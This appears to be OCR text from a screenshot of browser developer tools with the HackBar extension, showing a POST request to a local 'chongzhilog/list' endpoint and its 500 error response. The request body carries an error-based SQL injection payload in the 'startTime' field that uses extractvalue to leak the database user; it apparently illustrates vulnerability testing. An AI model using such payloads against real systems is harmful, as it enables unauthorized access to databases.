 localhost:8888/chongzhilog/list
{"code":500,"msg":"服务异常","data":null,"count":0}
Elements Console Sources Network Performance Memory Application HackBar Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost:8888/chongzhilog/list
enctype
Enable POST application/json ADD HEADER
Body
{"page":1,"limit":10,"id":"1","startTime":"1','2','00:00:00') and extractvalue(1,concat(0x7e,user()))--+"}